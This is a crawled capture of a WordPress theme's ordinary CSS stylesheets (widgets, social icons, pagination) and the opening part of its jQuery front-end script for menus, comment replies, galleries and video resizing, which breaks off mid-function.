
	C U S T O M   W I D G E T S
	Another WordPress widgets

===============================================*/


	/*-------------------------------------------
		2.1 - ST Flickr
	-------------------------------------------*/

	.widget-flickr .flickr_badge_image {
		width: 50px;
		height: 50px;
		display: inline-block;
		margin: 0 5px 5px 0;
	}

	/*--- Begin // Widget on footer ---*/
	.sidebar-footer .widget-flickr {
		margin-right: -5px;
	}
	/*--- End // Widget on footer ---*/


	/*-------------------------------------------
		2.2 - ST Get In Touch
	-------------------------------------------*/

	.widget-info p.widget-info-address,
	.widget-info p.widget-info-phone,
	.widget-info p.widget-info-email,
	.widget-info p.widget-info-name {
		padding-left: 25px;
		background-position: 0 0.22em;
		background-repeat: no-repeat;
		display: table; /* needed */
	}

	.widget-info p.widget-info-address {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/pin.png');
	}

		.hidpi .widget-info p.widget-info-address {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/pin.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-phone {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/phone.png');
	}

		.hidpi .widget-info p.widget-info-phone {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/phone.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-email {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/mail-3.png');
	}

		.hidpi .widget-info p.widget-info-email {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/mail-3.png');
			background-size: 16px 16px;
		}

	.widget-info p.widget-info-name {
		background-image: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/user.png');
	}

		.hidpi .widget-info p.widget-info-name {
			background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/user.png');
			background-size: 16px 16px;
		}

		.widget-info p span {
			font-weight: bold;
		}

		/*--- Begin // Widget on footer ---*/
		.sidebar-footer .widget-info p span {
		}

		.sidebar-footer .widget-info p a.mailto {
			color: #e0735e;
		}
		/*--- End // Widget on footer ---*/


	/*-------------------------------------------
		2.3 - ST Posts
	-------------------------------------------*/

	.widget-posts {
		background: url('../images/line-light.png') right bottom repeat-x;
	}

		.widget-posts > div {
			padding: 15px 0 14px;
			background: url('../images/line-light.png') right top repeat-x;
		}
	
			.sidebar-footer .widget-posts h5 + div {
				padding-top: 0;
				background: none;
			}
	
			.widget-posts .wp-post-image {
				float: left;
				width: 50px;
				height: 50px;
				margin: 0 15px 0 0;
			}

			.widget-posts-icon {
				float: left;
				width: 50px;
				height: 35px;
				text-align: center;
				margin: 0 15px 0 0;
				padding-top: 15px;
				background-color: #3C424F;
				transition: background-color 250ms linear;
			}

				.sidebar-footer .widget-posts-icon {
					background-image: url('../images/bg-white-15.png');
				}

				.widget-posts-icon:hover {
					background-color: #E0735E;
					transition: background-color 125ms linear;
				}

				.widget-posts-icon img {
					opacity: 0.7;
					transition: opacity 250ms linear;
				}

					.widget-posts-icon:hover img {
						opacity: 1;
						transition: opacity 125ms linear;
					}

			.widget-posts-post-box {
			}
	
			.widget-posts-post-box-with-thumb {
				padding-left: 65px;
			}
		
				.widget-posts-title {
					display: table;
					padding-bottom: 2px;
				}
			
				.widget-posts-date {
					font-size: 12px;
					margin-bottom: 2px;
				}
			
				.widget-posts-excerpt p {
					margin: 0 0 2px;
				}
		
				.widget-posts-views {
					font-size: 12px;
				}

				.widget-posts-comments {
					font-size: 12px;
				}


	/*-------------------------------------------
		2.4 - ST Subscribe
	-------------------------------------------*/

	.widget-subscribe form > div {
		background: #FFF;
		padding: 10px 44px 10px 10px;
		border: 1px solid #DDD;
		border-radius: 2px;
		height: 20px;
	}

		.widget-subscribe form label {
			display: none;
		}

		.widget-subscribe input[name="email"] {
			border: none;
			padding: 0;
			float: left;
			width: 100%;
			height: 20px;
		}

		.widget-subscribe input[type="submit"] {
			width: 30px !important;
			height: 20px;
			text-indent: -9999px;
			background: url('../../../../plugins/stkit/assets/images/icons/16/glyphs/gray/mail.png') center center no-repeat;
			float: right;
			margin: 0 -37px 0 0;
			padding: 0;
		}

			.hidpi .widget-subscribe input[type="submit"] {
				background-image: url('../../../../plugins/stkit/assets/images/icons/32/glyphs/gray/mail.png');
				background-size: 16px 16px;
			}


	/*-------------------------------------------
		2.5 - ST Sharrre
	-------------------------------------------*/

	.sharrre_wrapper {
	}

		.sharrre{
			display: inline-block;
			margin: 5px 5px 0 0;
		}

			.sharrre .box a:hover{
				text-decoration: none;
			}

			.sharrre .count {
				color: #999;
				display: block;
				font-size: 18px;
				font-weight: bold;
				line-height: 40px;
				height: 40px;
				position: relative;
				text-align: center;
				width: 47px;
				border-radius: 2px;
				border: 1px solid #DDD;
				background: #fbfbfb;
			}

				.sharrre .count:before, .sharrre .count:after {
					content: '';
					display: block;
					position: absolute;
					left: 49%;
					width: 0;
					height: 0;
				}

				.sharrre .count:before {
					border: solid 7px transparent;
					border-top-color: #CCC;
					margin-left: -7px;
					bottom: -14px;
				}

				.sharrre .count:after {
					border: solid 6px transparent;
					margin-left: -6px;
					bottom: -12px;
					border-top-color: #fbfbfb;
				}

			.sharrre .share {
				display: block;
				font-weight: bold;
				height: 48px;
				line-height: 48px;
				padding: 0;
				text-align: center;
				text-decoration: none;
				width: 49px;
				text-indent: -9999px;
			}

				.sharrre:hover .share {
				}

				#sharrre_googlePlus .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GooglePlus.png') center no-repeat;
					background-size: 42px 42px;
				}

				#sharrre_facebook .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Facebook.png') center no-repeat;
					background-size: 30px 30px;
				}

				#sharrre_twitter .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Twitter.png') center no-repeat;
					background-size: 32px 32px;
				}

				#sharrre_digg .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Digg.png') center no-repeat;
					background-size: 36px 36px;
				}

				#sharrre_delicious .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Delicious.png') center no-repeat;
					background-size: 32px 32px;
				}

				#sharrre_stumbleupon .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Stumbleupon.png') center no-repeat;
					background-size: 26px 26px;
				}

				#sharrre_linkedin .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/LinkedIn.png') center no-repeat;
					background-size: 30px 30px;
				}

				#sharrre_pinterest .share {
					background: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Pinterest.png') center no-repeat;
					background-size: 30px 30px;
				}

--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/icons.css
body_size: 11185
content:
/*

	1 - LIFESTREAM

	2 - 16 PIXELS

*/

/*===============================================

	L I F E S T R E A M
	Social networks icons

===============================================*/

	.icons-social {
		display: block;
		font-size: 12px;
	}
	
		.icons-social a {
			float: left;
			margin: 2px 3px 2px 1px;
			opacity: 1;
			width: 40px;
			height: 40px;
			background-size: 36px 36px !important;
			background-repeat: no-repeat !important;
			background-position: center;
			border-radius: 2px;
			opacity: 0.7;
			box-shadow: 1px 1px 0 rgba(0,0,0,0.2) inset, -1px -1px 0 rgba(0,0,0,0.2) inset;
			transition: box-shadow 500ms, opacity 500ms;
			}
		
			.icons-social a:hover {
				opacity: 1;
				box-shadow: 1px 1px 0 rgba(0,0,0,0.25) inset, -1px -1px 0 rgba(0,0,0,0.25) inset;
				transition: box-shadow 150ms, opacity 150ms;
			}

			#icon-500px {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/500px.png'); }

				/*#icon-500px:hover {
					background-color: #252525; }*/


			#icon-Behance {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Behance.png'); }

				/*#icon-Behance:hover {
					background-color: #1d59c5; }*/


			#icon-Blogger {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Blogger.png'); }

				/*#icon-Blogger:hover {
					background-color: #ff8843; }*/


			#icon-Delicious {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Delicious.png'); }

				/*#icon-Delicious:hover {
					background-color: #3e3d3d; }*/


			#icon-DeviantART {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/DeviantART.png'); }

				/*#icon-DeviantART:hover {
					background-color: #3f4d4a; }*/

			#icon-Digg {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Digg.png'); }

				/*#icon-Digg:hover {
					background-color: #1592c5; }*/


			#icon-Dopplr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Dopplr.png'); }

				/*#icon-Dopplr:hover {
					background-color: #d1003e; }*/


			#icon-Dribbble {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Dribbble.png'); }

				/*#icon-Dribbble:hover {
					background-color: #e64382; }*/


			#icon-Evernote {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Evernote.png'); }

				/*#icon-Evernote:hover {
					background-color: #77be38; }*/


			#icon-Facebook {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Facebook.png'); }

				/*#icon-Facebook:hover {
					background-color: #5188d3; }*/


			#icon-Flickr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Flickr.png'); }

				/*#icon-Flickr:hover {
					background-color: #f1549e; }*/


			#icon-Forrst {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Forrst.png'); }

				/*#icon-Forrst:hover {
					background-color: #718d66; }*/


			#icon-GitHub {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GitHub.png'); }

				/*#icon-GitHub:hover {
					background-color: #4a4a4a; }*/


			#icon-GooglePlus {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/GooglePlus.png'); }

				/*#icon-GooglePlus:hover {
					background-color: #484848; }*/


			#icon-Grooveshark {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Grooveshark.png'); }

				/*#icon-Grooveshark:hover {
					background-color: #ffc548; }*/


			#icon-Instagram {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Instagram.png'); }

				/*#icon-Instagram:hover {
					background-color: #846a46; }*/


			#icon-Lastfm {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Lastfm.png'); }

				/*#icon-Lastfm:hover {
					background-color: #ff4e4e; }*/


			#icon-LinkedIn {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/LinkedIn.png'); }

				/*#icon-LinkedIn:hover {
					background-color: #22a8d9; }*/


			#icon-MySpace {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/MySpace.png'); }

				/*#icon-MySpace:hover {
					background-color: #434343; }*/


			#icon-Path {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Path.png'); }

				/*#icon-Path:hover {
					background-color: #f75c5c; }*/
					

			#icon-Picasa {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Picasa.png'); }

				/*#icon-Picasa:hover {
					background-color: #468bfd; }*/


			#icon-Pinterest {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Pinterest.png'); }

				/*#icon-Pinterest:hover {
					background-color: #cb2027; }*/


			#icon-Posterous {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Posterous.png'); }

				/*#icon-Posterous:hover {
					background-color: #546567; }*/


			#icon-Reddit {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Reddit.png'); }

				/*#icon-Reddit:hover {
					background-color: #546567; }*/


			#icon-RSS {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/RSS.png'); }

				/*#icon-RSS:hover {
					background-color: #edbe00; }*/


			#icon-Skype {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Skype.png'); }

				/*#icon-Skype:hover {
					background-color: #2aaedf; }*/


			#icon-SoundCloud {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/SoundCloud.png'); }

				/*#icon-SoundCloud:hover {
					background-color: #ff8e4d; }*/


			#icon-Spotify {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Spotify.png'); }

				/*#icon-Spotify:hover {
					background-color: #8ab724; }*/


			#icon-Stumbleupon {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Stumbleupon.png'); }

				/*#icon-Stumbleupon:hover {
					background-color: #ff6943; }*/


			#icon-Tumblr {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Tumblr.png'); }

				/*#icon-Tumblr:hover {
					background-color: #608bb1; }*/


			#icon-Twitter {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Twitter.png'); }

				/*#icon-Twitter:hover {
					background-color: #32b8ea; }*/


			#icon-Viddler {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Viddler.png'); }

				/*#icon-Viddler:hover {
					background-color: #212222; }*/


			#icon-Vimeo {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Vimeo.png'); }

				/*#icon-Vimeo:hover {
					background-color: #1ab7ea; }*/


			#icon-Virb {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Virb.png'); }

				/*#icon-Virb:hover {
					background-color: #29b0eb; }*/


			#icon-WordPress {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/WordPress.png'); }

				/*#icon-WordPress:hover {
					background-color: #535353; }*/


			#icon-Youtube {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Youtube.png'); }

				/*#icon-Youtube:hover {
					background-color: #ef3822; }*/


			#icon-Zerply {
				background-image: url('../../../../plugins/stkit/assets/images/icons/72/social/gray/Zerply.png'); }

				/*#icon-Zerply:hover {
					background-color: #42473d; }*/



/*===============================================

	1 6   P I X E L S
	16px icons

===============================================*/

	.ico16 {
		display: inline-block;
		line-height: 1.5em; /* needed */
		padding: 3px 0 3px 25px;
		background-position: left 0.3em;
		background-repeat: no-repeat;
		background-size: 16px 16px;
	}
	

		.ico16-folder {
			background-image: url('../images/icons/16/glyphs/gray/folder.png'); }

			.hidpi .ico16-folder {
				background-image: url('../images/icons/32/glyphs/gray/folder.png'); }


		.ico16-calendar {
			background-image: url('../images/icons/16/glyphs/gray/calendar.png'); }

			.hidpi .ico16-calendar {
				background-image: url('../images/icons/32/glyphs/gray/calendar.png'); }


		.ico16-tag {
			background-image: url('../images/icons/16/glyphs/gray/tag.png'); }

			.hidpi .ico16-tag {
				background-image: url('../images/icons/32/glyphs/gray/tag.png'); }

	
		.ico16-comment {
			background-image: url('../images/icons/16/glyphs/gray/comment.png'); }

			.hidpi .ico16-comment {
				background-image: url('../images/icons/32/glyphs/gray/comment.png'); }

	
		.ico16-comment-2 {
			background-image: url('../images/icons/16/glyphs/gray/comment-2.png'); }

			.hidpi .ico16-comment-2 {
				background-image: url('../images/icons/32/glyphs/gray/comment-2.png'); }


		.ico16-link {
			background-image: url('../images/icons/16/glyphs/gray/link.png'); }

			.hidpi .ico16-link {
				background-image: url('../images/icons/32/glyphs/gray/link.png'); }


		.ico16-image {
			background-image: url('../images/icons/16/glyphs/gray/image.png'); }

			.hidpi .ico16-image {
				background-image: url('../images/icons/32/glyphs/gray/image.png'); }


		.ico16-gallery {
			background-image: url('../images/icons/16/glyphs/gray/gallery.png'); }

			.hidpi .ico16-gallery {
				background-image: url('../images/icons/32/glyphs/gray/gallery.png'); }


		.ico16-audio {
			background-image: url('../images/icons/16/glyphs/gray/audio.png'); }

			.hidpi .ico16-audio {
				background-image: url('../images/icons/32/glyphs/gray/audio.png'); }


		.ico16-video {
			background-image: url('../images/icons/16/glyphs/gray/video.png'); }

			.hidpi .ico16-video {
				background-image: url('../images/icons/32/glyphs/gray/video.png'); }


		.ico16-quote {
			background-image: url('../images/icons/16/glyphs/gray/quote.png'); }

			.hidpi .ico16-quote {
				background-image: url('../images/icons/32/glyphs/gray/quote.png'); }


		.ico16-status {
			background-image: url('../images/icons/16/glyphs/gray/user.png'); }

			.hidpi .ico16-status {
				background-image: url('../images/icons/32/glyphs/gray/user.png'); }


		.ico16-views {
			background-image: url('../images/icons/16/glyphs/gray/view.png'); }

			.hidpi .ico16-views {
				background-image: url('../images/icons/32/glyphs/gray/view.png'); }












--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/pagination.css
body_size: 3006
content:
/*

	1 - PAGINATION

		1.1 - Page pagination
		1.2 - Comments pagination
		1.3 - Default pagination
		1.4 - WP-Pagenavi

*/

/*===============================================

	P A G I N A T I O N
	1,2,3,4...

===============================================*/

	/*-------------------------------------------
		1.1 - Page pagination
	-------------------------------------------*/

	.page-links {
		margin-bottom: 1em;
	}


	/*-------------------------------------------
		1.2 - Comments pagination
	-------------------------------------------*/

	.nav-previous {
		float: left;
		margin-bottom: 25px;
	}

	.nav-next {
		float: right;
		margin-bottom: 25px;
	}

		.nav-next a,
		.nav-previous a {
			display: inline-block;
			text-align: center;
			white-space: nowrap;
			border: none;
			font-size: 0.85em;
			padding: 0.7em 1.0em;
			margin: 0 1px;
			border-radius: 2px;
			color: #3C424F;
			background: #DDD;
		}

			.nav-next a:hover,
			.nav-previous a:hover {
				background: #FFF;
			}


	/*-------------------------------------------
		1.3 - Default pagination
	-------------------------------------------*/

	#but-prev-next {
		display: block;
		position: relative;
		text-align: center;
		line-height: 1em;
	}

		#but-prev-next a {
			display: inline-block;
			text-align: center;
			white-space: nowrap;
			border: none;
			padding: 0.7em 1.0em;
			margin: 0 1px;
			border-radius: 2px;
			color: #3C424F;
			background: url('../images/bg-black-15.png') repeat;
		}

			#but-prev-next a:hover {
				background: #FFF;
			}


	/*-------------------------------------------
		1.4 - WP-Pagenavi
	-------------------------------------------*/

	#wp-pagenavibox {
		display: block;
		position: relative;
		text-align: center;
	}
	
		#wp-pagenavibox .wp-pagenavi {
			display: inline-block;
			position: relative;
			line-height: 1em;
		}

			#wp-pagenavibox .wp-pagenavi * {
				display: block;
				float: left;
				text-align: center;
				white-space: nowrap;
				border: none;
				padding: 0.75em 1.0em;
				margin: 0 1px;
				border-radius: 2px;
				color: #3C424F;
			}

			/* 1 2 3 4 5 */
			#wp-pagenavibox a.page {
			}

				#wp-pagenavibox a.page:hover {
					background: #FFF;
				}

			/* 1 2 [3] 4 5 */
			#wp-pagenavibox span.current {
				background: url('../images/bg-black-15.png') repeat;
				font-weight: normal;
			}

			/*  � First  � ... �  Last � */
			#wp-pagenavibox a.first,
			#wp-pagenavibox a.last,
			#wp-pagenavibox a.previouspostslink,
			#wp-pagenavibox a.nextpostslink {
			}

				#wp-pagenavibox a.first:hover,
				#wp-pagenavibox a.last:hover,
				#wp-pagenavibox a.previouspostslink:hover,
				#wp-pagenavibox a.nextpostslink:hover {
					background: #FFF;
				}

			/* Page 3 of 7 */	
			#wp-pagenavibox span.pages {
				opacity: 0.6;
			}
	
			/* ... */
			#wp-pagenavibox span.extend {
				display: none;
			}

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/framework/assets/js/jquery.st.js
body_size: 21455
content:
/*

	01. - Dinamic styles holder
	02. - Drop-Down menu
	03. - Quick reply form
	04. - Textarea
	05. - Sticked div
	06. - Tag cloud
	07. - Archives & Categories
	08. - OnBlur/OnFocus for input fields
	09. - Dummy Search
	10. - Dummy Subscribe
	11. - Original size of images
	12. - Max size for YouTube & Vimeo video
	13. - ST Gallery
	14. - Scroll to
	15. - Background size
	16. - Background image of container
	17. - AJAX projects

*/

/* jshint -W099 */
/* global jQuery:false, st_prettyPhoto, st_video_resize */

var p = jQuery.noConflict();

p(function(){

	'use strict';



/*==01.==========================================

 	D I N A M I C   S T Y L E S
	Holder for dinamic styles

===============================================*/

	if ( !p('#st-dynamic-css').length ) {

		p('head').append('<style id="st-dynamic-css" type="text/css"></style>');

	}



/*==02.==========================================

	D R O P - D O W N   M E N U
	Main menu on responsive mode

===============================================*/

/*

	1 - DROP-DOWN MENU

		1.1 - Default
		1.2 - Custom

*/

	/*-------------------------------------------
		1.1 - Default
	-------------------------------------------*/

	p('#menu-1-box #page_id').change(function() {

		var
			val = p(this).val();

			if ( val ) {
				p(this).parent().submit(); }

	});


	/*-------------------------------------------
		1.2 - Custom
	-------------------------------------------*/

	p('#selectElement').change(function() {

		if ( p(this).val() ) {
			window.open( p(this).val(), '_parent' ); }

	});



/*==03.==========================================

	Q U I C K   R E P L Y   F O R M
	Append and remove quick form

===============================================*/

/*

	1 - QUICK REPLY FORM

		1.1 - Open form
		1.2 - Cancel reply
		1.3 - Remove dummy before submiting
		1.4 - Return dummy after unsuccess submiting

*/

	/*-------------------------------------------
		1.1 - Open form
	-------------------------------------------*/

	p('a.quick-reply').click(function(){


		/*--- First of all -----------------------------*/

		// Make previous Reply link visible
		p('.quick-reply').removeClass('none');

		// Make previous Cancel Reply link hidden
		p('.quick-reply-cancel').addClass('none');

		// Erase all quick holders
		p('.quick-holder').html('');

		// Make comment form visible
		p('#commentform').removeClass('none');


		/*--- Append new form -----------------------------*/

		var
			id = p(this).attr('title'),
			form = p('#respond').html();

			// Make this Reply link hidden
			p(this).addClass('none');

			// Make this Cancel Reply link visible
			p(this).next().removeClass('none');

			// Hide major form
			p('#commentform, #reply-title').addClass('none');

			// Put the form to the holder
			p('#quick-holder-' + id).append(form).find('h3').remove();

			// Set an ID for hidden field
			p('#quick-holder-' + id + ' input[name="comment_parent"]').val(id);

			// Fix placeholders for IE8,9
			if ( p('#ie-version').hasClass('ie-version-8') || p('#ie-version').hasClass('ie-version-9') ) {
				
				p('.input-text-box input[type="text"], .input-text-box input[type="email"], .input-text-box input[type="url"]', '#quick-holder-' + id).each( function(){ p(this).val( p(this).attr('placeholder') ); } );

			}

		return false;

	});


	/*-------------------------------------------
		1.2 - Cancel reply
	-------------------------------------------*/

	p('.quick-reply-cancel').click(function(){

		// Make previous Reply link visible
		p('.quick-reply').removeClass('none');

		// Make this Cancel Reply link hidden
		p(this).addClass('none');

		// Erase all quick holders
		p('.quick-holder').html('');

		// Make comment form visible
		p('#commentform, #reply-title').removeClass('none');

		return false;

	});


	/*-------------------------------------------
		1.3 - Remove a dummy before submitting
	-------------------------------------------*/

	p('#layout')

		.on('mousedown touchstart', '.form-submit input[type="submit"]', function(){

			p(this).parent().parent().find('input[type="text"]')
				.each(function(){

					var
						dummy = p(this).attr('data-dummy'),
						val = p(this).val();
		
						if ( dummy === val ) {
							p(this).val(''); }

				});

		});


	/*-------------------------------------------
		1.4 - Return a dummy after unsuccess submitting
	-------------------------------------------*/

	p('body').on('mouseenter touchstart', '#layout', function(){

		p('input[type="text"]',this).each(function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( !val ) {
					p(this).val(dummy); }

		});

	});



/*==04.==========================================

 	T E X T A R E A
	Animation by focus

===============================================*/

	p('#layout').on('focus', 'textarea', function() {

		if ( p(this).height() < 151 && ! p(this).hasClass( 'height-ready' ) ) {

			p(this)
				.css({ height: 70 })
				.animate({ height: 150 }, 300, function(){ p(this).addClass( 'height-ready' ); });

		}

	});



/*==05.==========================================

 	S T I C K E D   D I V
	Sticked container

===============================================*/


	var st_get_sickyDiv = function(){

		var
			sickyDiv = p('#stickyDiv'),
			sickyDivPrev = sickyDiv.prev(),
			sickyDivPrevHeight = sickyDivPrev.outerHeight(true),
			stickyTop = sickyDivPrev.offset().top + sickyDivPrevHeight;

			sickyDiv.attr({ 'data-stickyTop': stickyTop, 'data-stickyHeight': sickyDiv.height() });

	};

	if ( p('#stickyDiv').length ) {

		st_get_sickyDiv();

		p(window).scroll(function(){

			if ( p('body').width() > 984 ) {

				var
					stickyDiv = p('#stickyDiv'),
					stickyTop = stickyDiv.attr('data-stickyTop'),
					stickyHeight = stickyDiv.attr('data-stickyHeight'),
					limit = p('#footer').offset().top - stickyHeight - 100,
					windowTop = p(window).scrollTop();


				/*--- by top -----------------------------*/

				if ( stickyTop < windowTop ) {

					stickyDiv.css({ position: 'fixed', top: 20 });

				}

				else {

					if ( stickyDiv.css('position') != 'static') {
						stickyDiv.css({ 'position': 'static' }); }

				}


				/*--- by footer -----------------------------*/

				if ( limit < windowTop ) {
					
					var
						diff = limit - windowTop;
						stickyDiv.css({ top: diff });

				}

			}

		});

	}



/*==06.==========================================

 	T A G   C L O U D
	Add number of posts for each tag

===============================================*/

	p('.tagcloud a').each(function(){

		var
			number = p(this).attr('title').split(' ');

			number = '<span>' + number[0] + '</span>';

			p(this).append(number).attr('title','');

	});


/*==07.==========================================

 	A R C H I V E S & C A T E G O R I E S
	Replace count wrapper on widgets,
	e.g. from (7) to <span>7</span>

===============================================*/

	p('.widget_archive li, .widget_categories li').each(function(){

		var
			str = p(this).html();

			str = str.replace(/\(/g,"<span>");
			str = str.replace(/\)/g,"</span>");
			
			p(this).html(str);

	});



/*==08.==========================================

 	O N B L U R / O N F O C U S
	For input fields

===============================================*/

	p('#layout')

		.on('focus', 'input[type="text"]', function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( dummy === val ) {
					p(this).val(''); }

			})

		.on('blur', 'input[type="text"]', function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( !val ) {
					p(this).val(dummy); }

			});



/*==09.==========================================

 	D U M M Y   S E A R C H
	Dummy data for search input field

===============================================*/

	p('.searchform').each(function(){

		var
			dummy = p('input[type="submit"]',this).val();

			p('input[name="s"]',this).val(dummy).attr('data-dummy', dummy);

	});



/*==10.==========================================

 	D U M M Y   S U B S C R I B E
	Dummy data for subscribe form

===============================================*/

	p('.feedemail-input').each(function(){

		var
			dummy = p(this).attr('data-dummy');

			p(this).val(dummy);

	});



/*==11.==========================================

 	O R I G I N A L   S I Z E
	For images and others

===============================================*/

	p('.size-original').removeAttr('width').removeAttr('height');



/*==12.==========================================

 	V I D E O   R E S I Z E
	Max size for YouTube & Vimeo video

===============================================*/

	window.st_video_resize = function(){

		p('iframe').each(function(){

			var
				src = p(this).attr('src');

				if ( src ) {

					var
						check_youtube = src.split('youtube.com'),
						check_vimeo = src.split('vimeo.com'),
						check_ted = src.split('ted.com'),
						check_ustream = src.split('ustream.tv'),
						check_metacafe = src.split('metacafe.com'),
						check_rutube = src.split('rutube.ru'),
						check_mailru = src.split('video.mail.ru'),
						check_vk = src.split('vk.com'),
						check_yandex = src.split('video.yandex'),
						check_dailymotion = src.split('dailymotion.com');
		
						if (
							check_youtube[1] ||
							check_vimeo[1] ||
							check_ted[1] ||
							check_ustream[1] ||
							check_metacafe[1] ||
							check_rutube[1] ||
							check_mailru[1] ||
							check_vk[1] ||
							check_yandex[1] ||
							check_dailymotion[1]
							) {
		
								var
									parentWidth = p(this).parent().width(),
									w = p(this).attr('width') ? p(this).attr('width') : 0,
									h = p(this).attr('height') ? p(this).attr('height') : 0,
									ratio = h / w,
									height = parentWidth * ratio;
			
									if ( w > 1 ) {
										p(this).css({ 'width': parentWidth, 'height': height }); }
		
						}

				}

		});

	};

	st_video_resize();

	p(window).resize( st_video_resize );



/*==13.==========================================

 	S T   G A L L E R Y
	ST Gallery script

===============================================*/

	stG_init();
	
	function stG_init() {

		p('.st-gallery').each(function(){

			p('img',this).addClass('st-gallery-pending').last().addClass('st-gallery-last');

			var
				slides = p(this).html(),
				check = slides.split('img'),
				controls = '<ol>';

				for ( var i = 1; i < check.length; i++ ) {
					if ( i === 1 ) {
						controls += '<li class="st-gallery-tab-current"></li>'; }
					else {
						controls += '<li></li>'; }
				}

				controls += '</ol>';

				p(this).html( '<div>' + slides + '</div>' + controls );

				p('div img:first-child',this).removeClass('st-gallery-pending').addClass('st-gallery-current');

		});

	}

	p('.st-gallery div img').on( 'click touchstart', function(){

		if ( ! p(this).parent().hasClass('st-gallery-locked') ) {

			var
				img = p(this),
				gallery = p(this).parent(),
				current = gallery.find('.st-gallery-current'),
				hCurrent = gallery.height(),
				imgIndex = img.prevAll().length,
				tabs = img.parent().next( 'ol' );

				gallery.addClass('st-gallery-locked');

				var
					nextImage = ( current.hasClass('st-gallery-last') ? gallery.find('img').first() : gallery.children().eq( imgIndex + 1 ) );

					current
						.removeClass('st-gallery-current').addClass('st-gallery-flushed').stop(true,false)
						.animate({ 'opacity': 0 }, 300,
							function(){
								p(this).removeAttr('style').removeClass('st-gallery-flushed').addClass('st-gallery-pending');
								gallery.removeClass('st-gallery-locked');
							});

					nextImage.removeClass('st-gallery-pending').addClass('st-gallery-current');

					var
						hNext = nextImage.height();

						if ( hNext !== 0 ) {
							gallery.css( 'height', hCurrent ).stop(true,false).animate({ 'height': hNext }, 700 ); }
						else {
							gallery.css( 'height', 'auto' ); }

					var
						currentTab = nextImage.prevAll().length;
	
						tabs.children( '.st-gallery-tab-current' ).removeClass( 'st-gallery-tab-current' );
						tabs.children().eq( currentTab ).addClass( 'st-gallery-tab-current' );

		}

	});

	p('.st-gallery ol li').click(function(){

		p(this).each(function(){

			var
				no = p(this).prevAll().length,
				gallery = p(this).parent().parent().find('div'),
				current = gallery.find('.st-gallery-current'),
				h = gallery.children().eq( no ).height();

				p(this).parent().find('.st-gallery-tab-current').removeClass('st-gallery-tab-current');
				p(this).addClass('st-gallery-tab-current');

				current.removeClass('st-gallery-current').addClass('st-gallery-pending');

				gallery.css( 'height', h );

				gallery.children().eq( no )
					.removeClass('st-gallery-pending')
					.addClass('st-gallery-flushed')
					.css({ opacity: 0 })
					.animate({ opacity: 1 }, 300, 
						function(){
							p(this).removeClass('st-gallery-flushed').addClass('st-gallery-current').removeAttr('style');
							gallery.removeAttr('style');
